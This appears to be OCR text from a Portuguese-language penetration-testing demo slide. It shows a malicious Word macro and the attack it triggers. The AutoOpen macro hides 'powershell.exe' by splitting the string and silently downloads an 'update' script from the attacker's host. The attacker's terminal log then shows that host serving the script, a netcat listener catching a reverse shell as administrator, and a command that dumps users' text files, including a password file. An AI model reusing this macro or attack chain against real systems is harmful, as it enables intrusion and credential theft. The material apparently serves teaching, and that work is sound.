 Pasta1 - Módulo1 (Código)
(Geral) AutoOpen
Sub AutoOpen()
Dim ps As String
ps = "p" & "owers" & "hell.ex" & "e"
Dim cmd As String
cmd = ps & " -NoP -NonI -W Hidden -Command ""Invoke-WebRequest -Uri 'http://172.22.196.126/atualizacao.ps1' -OutFile 'atualizacao.ps1'; pow
Shell cmd, vbHide
End Sub
AVISO DE SEGURANÇA As macros foram desabilitadas. Habilitar Conteúdo
pentest@ : ~/pa
(pentest㉿ )-[~/palestras]
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.22.192.1 - - [19/Oct/2025 10:47:19] "GET /atualizacao.ps1 HTTP/1.1" 200 -
pentest@ : ~
(pentest㉿ )-[~]
$ sudo nc -vnlp 443
listening on [any] 443 ...
connect to [172.22.196.126] from (UNKNOWN) [172.22.192.1] 20743
whoami
\administrador
Get-ChildItem C:\\Users\\*\\Documents\\*.txt | ForEach-Object {Write-Output \"### Arquivo: $($_.FullName)\n$(Get-Content $_.
FullName)\"}
\### Arquivo: C:\Users\Administrador\Documents\ola.txt\npalmeirassssssssss\
\### Arquivo: C:\Users\Administrador\Documents\senha.txt\nsenha forte senhaforte senhazona simaksjaklsjasajssenha forte senh
aforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksj
aklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte se
nhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simak
sjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajssenha forte senhaforte senhazona simaksjaklsjasajs\
ipconfig
Configuração de IP do Windows